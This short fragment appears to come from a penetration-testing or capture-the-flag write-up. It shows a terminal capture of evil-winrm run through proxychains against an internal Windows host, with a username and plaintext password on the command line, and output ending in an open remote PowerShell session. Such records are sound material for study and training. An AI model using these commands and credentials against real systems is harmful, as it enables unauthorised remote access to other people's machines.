 └─# proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
lemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
pletion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... ... 172.22.14.46:5985 ... OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>